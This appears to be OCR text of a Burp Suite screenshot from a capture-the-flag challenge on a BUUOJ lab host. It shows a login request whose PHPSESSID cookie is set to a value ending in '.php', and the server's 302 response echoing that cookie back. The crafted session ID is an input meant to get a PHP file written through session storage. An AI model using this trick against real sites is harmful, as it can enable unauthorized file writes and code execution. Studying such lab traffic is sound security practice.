 1 × 2 × +
Send Cancel < > Follow redirection Target: http://e65edadb-18c
Request
Pretty Raw Hex \n
1 POST /home/member/login HTTP/1.1
2 Host: e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81/home/member/login
12 Cookie: PHPSESSID=1111111111111111111111111111.php
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 29 Feb 2024 12:57:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache,must-revalidate
7 Location: /home/member/index
8 Set-Cookie: PHPSESSID=1111111111111111111111111111.php; path=/
9 X-Powered-By: PHP/7.3.11
10 Cache-Control: no-cache
11 Content-Length: 0
12
13